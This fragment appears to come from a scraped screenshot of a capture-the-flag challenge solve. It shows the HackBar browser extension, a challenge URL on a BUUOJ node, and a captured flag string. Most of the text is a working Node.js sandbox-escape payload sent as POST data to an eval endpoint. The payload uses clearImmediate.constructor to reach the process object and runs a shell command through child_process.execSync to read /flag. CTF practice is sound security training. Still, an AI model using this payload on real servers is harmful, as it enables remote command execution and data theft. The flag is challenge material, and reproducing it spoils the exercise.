 flag{16bb2fd5-c976-4cbb-ad1f-5cb598c1c3ec}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Load URL
http://9b3449f9-055f-47f9-b256-9d98e0e634f3.node3.buuoj.cn/eval?delay=2147483648
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat /flag").toString()
})()